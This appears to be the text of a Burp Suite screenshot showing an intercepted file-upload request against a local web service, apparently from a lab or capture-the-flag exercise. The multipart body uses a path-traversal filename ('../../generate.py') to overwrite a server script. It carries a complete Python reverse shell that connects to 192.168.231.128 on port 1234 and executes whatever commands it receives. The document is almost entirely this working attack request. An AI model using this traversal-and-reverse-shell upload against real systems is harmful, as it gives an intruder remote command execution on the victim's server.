 Intercept HTTP history WebSockets history Options
Request to http://localhost:1005 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: localhost:1005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------249679688848556866521096​29029
8 Content-Length: 702
9 Origin: http://localhost:1005
10 Connection: close
11 Referer: http://localhost:1005/
12 Cookie: csrftoken=W5B5rD7CY1a1tpwW8bNPqAELhQFz326h
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------24967968884855686652109629029
20 Content-Disposition: form-data; name="file"; filename="../../generate.py"
21 Content-Type: text/x-python
22
23 import socket
24 import subprocess
25
26 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
27 s.connect(("192.168.231.128", 1234))
28
29 while True:
30 cmd = s.recv(1024)
31 proc = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
32 stdout_value = proc.stdout.read() + proc.stderr.read()
33 s.send(stdout_value)
34 -----------------------------24967968884855686652109629029
35 Content-Disposition: form-data; name="submit2"
36
37 Upload Image
38 -----------------------------24967968884855686652109629029--